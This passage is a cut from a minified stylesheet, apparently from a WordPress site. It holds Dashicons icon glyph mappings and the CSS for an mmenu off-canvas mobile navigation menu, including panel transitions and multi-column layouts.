4"}.dashicons-networking:before{content:"\f325"}.dashicons-no-alt:before{content:"\f335"}.dashicons-no:before{content:"\f158"}.dashicons-open-folder:before{content:"\f18f"}.dashicons-palmtree:before{content:"\f527"}.dashicons-paperclip:before{content:"\f546"}.dashicons-pdf:before{content:"\f190"}.dashicons-performance:before{content:"\f311"}.dashicons-pets:before{content:"\f191"}.dashicons-phone:before{content:"\f525"}.dashicons-pinterest:before{content:"\f192"}.dashicons-playlist-audio:before{content:"\f492"}.dashicons-playlist-video:before{content:"\f493"}.dashicons-plugins-checked:before{content:"\f485"}.dashicons-plus-alt:before{content:"\f502"}.dashicons-plus-alt2:before{content:"\f543"}.dashicons-plus:before{content:"\f132"}.dashicons-podio:before{content:"\f19c"}.dashicons-portfolio:before{content:"\f322"}.dashicons-post-status:before{content:"\f173"}.dashicons-pressthis:before{content:"\f157"}.dashicons-printer:before{content:"\f193"}.dashicons-privacy:before{content:"\f194"}.dashicons-products:before{content:"\f312"}.dashicons-randomize:before{content:"\f503"}.dashicons-reddit:before{content:"\f195"}.dashicons-redo:before{content:"\f172"}.dashicons-remove:before{content:"\f14f"}.dashicons-rest-api:before{content:"\f124"}.dashicons-rss:before{content:"\f303"}.dashicons-saved:before{content:"\f15e"}.dashicons-schedule:before{content:"\f489"}.dashicons-screenoptions:before{content:"\f180"}.dashicons-search:before{content:"\f179"}.dashicons-share-alt:before{content:"\f240"}.dashicons-share-alt2:before{content:"\f242"}.dashicons-share:before{content:"\f237"}.dashicons-shield-alt:before{content:"\f334"}.dashicons-shield:before{content:"\f332"}.dashicons-shortcode:before{content:"\f150"}.dashicons-slides:before{content:"\f181"}.dashicons-smartphone:before{content:"\f470"}.dashicons-smiley:before{content:"\f328"}.dashicons-sort:before{content:"\f156"}.dashicons-sos:before{content:"\f468"}.dashicons-spotify:before{content:"\f196"}.dashicons-star-empty:before{content:"\f154"}.dashicons-star-filled:before{content:"\f155"}.dashicons-star-half:before{content:"\f459"}.dashicons-sticky:before{content:"\f537"}.dashicons-store:before{content:"\f513"}.dashicons-superhero-alt:before{content:"\f197"}.dashicons-superhero:before{content:"\f198"}.dashicons-table-col-after:before{content:"\f151"}.dashicons-table-col-before:before{content:"\f152"}.dashicons-table-col-delete:before{content:"\f15a"}.dashicons-table-row-after:before{content:"\f15b"}.dashicons-table-row-before:before{content:"\f15c"}.dashicons-table-row-delete:before{content:"\f15d"}.dashicons-tablet:before{content:"\f471"}.dashicons-tag:before{content:"\f323"}.dashicons-tagcloud:before{content:"\f479"}.dashicons-testimonial:before{content:"\f473"}.dashicons-text-page:before{content:"\f121"}.dashicons-text:before{content:"\f478"}.dashicons-thumbs-down:before{content:"\f542"}.dashicons-thumbs-up:before{content:"\f529"}.dashicons-tickets-alt:before{content:"\f524"}.dashicons-tickets:before{content:"\f486"}.dashicons-tide:before{content:"\f10d"}.dashicons-translation:before{content:"\f326"}.dashicons-trash:before{content:"\f182"}.dashicons-twitch:before{content:"\f199"}.dashicons-twitter-alt:before{content:"\f302"}.dashicons-twitter:before{content:"\f301"}.dashicons-undo:before{content:"\f171"}.dashicons-universal-access-alt:before{content:"\f507"}.dashicons-universal-access:before{content:"\f483"}.dashicons-unlock:before{content:"\f528"}.dashicons-update-alt:before{content:"\f113"}.dashicons-update:before{content:"\f463"}.dashicons-upload:before{content:"\f317"}.dashicons-vault:before{content:"\f178"}.dashicons-video-alt:before{content:"\f234"}.dashicons-video-alt2:before{content:"\f235"}.dashicons-video-alt3:before{content:"\f236"}.dashicons-visibility:before{content:"\f177"}.dashicons-warning:before{content:"\f534"}.dashicons-welcome-add-page:before{content:"\f133"}.dashicons-welcome-comments:before{content:"\f117"}.dashicons-welcome-learn-more:before{content:"\f118"}.dashicons-welcome-view-site:before{content:"\f115"}.dashicons-welcome-widgets-menus:before{content:"\f116"}.dashicons-welcome-write-blog:before{content:"\f119"}.dashicons-whatsapp:before{content:"\f19a"}.dashicons-wordpress-alt:before{content:"\f324"}.dashicons-wordpress:before{content:"\f120"}.dashicons-xing:before{content:"\f19d"}.dashicons-yes-alt:before{content:"\f12a"}.dashicons-yes:before{content:"\f147"}.dashicons-youtube:before{content:"\f19b"}.dashicons-editor-distractionfree:before{content:"\f211"}.dashicons-exerpt-view:before{content:"\f164"}.dashicons-format-links:before{content:"\f103"}.dashicons-format-standard:before{content:"\f109"}.dashicons-post-trash:before{content:"\f182"}.dashicons-share1:before{content:"\f237"}.dashicons-welcome-edit-page:before{content:"\f119"}
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-listview .mm-next:before,.mm-listview>li:not(.mm-divider):after,.mm-next:after,.mm-prev:before{content:'';bottom:0}.mm-hidden{display:none!important}.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{padding:0;position:absolute;bottom:0}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute;bottom:0}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0}.mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{text-align:right;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li:not(.mm-divider):after{border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened{z-index:10}html.mm-opening .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,.mm-menu.mm-offcanvas.mm-autoheight.mm-top{max-height:80%}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}.mm-menu.mm-offcanvas.mm-measureheight .mm-panel{display:block!important}.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}}html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}}.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}}html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}}.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}}html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}}.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(2200px,0);-ms-transform:translate(2200px,0);transform:translate(2200px,0);-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}}html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2750px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-2200px,0);-ms-transform:translate(-2200px,0);transform:translate(-2200px,0);-webkit-transform:translate3d(-2200px,0,0);transform:translate3d(-2200px,0,0)}}.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate(700%,0);-ms-transform:translate(700%,0);transform:translate(700%,0);-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(2640px,0);-ms-transform:translate(2640px,0);transform:translate(2640px,0);-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}}html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:3300px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-2640px,0);-ms-transform:translate(-2640px,0);transform:translate(-2640px,0);-webkit-transform:translate3d(-2640px,0,0);transform:translate3d(-2640px,0,0)}}.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}em.mm-counter+a.mm-next{width:90px}em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}em.mm-counter+a.mm-fullsubopen{padding-left:0}.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}.mm-vertical>.mm-counter{top:12px;margin-top:0}.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}.mm-nosubresults>.mm-counter{display:none}.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-collapsed:not(.mm-uncollapsed){display:none}.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-fixeddivider:after{content:none!important;display:none!important}.mm-hasdividers .mm-fixeddivider{display:block}.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging 